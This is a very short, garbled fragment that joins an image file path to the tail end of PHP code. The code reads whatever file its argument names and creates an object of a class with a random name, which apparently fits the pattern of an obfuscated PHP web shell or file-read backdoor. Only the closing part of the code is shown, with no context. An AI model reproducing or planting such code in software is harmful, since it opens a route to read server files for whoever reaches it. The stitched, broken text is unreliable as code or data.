
){return file_get_contents($a[0]);} } $bxmhiw=new CKFqMPFBPPl();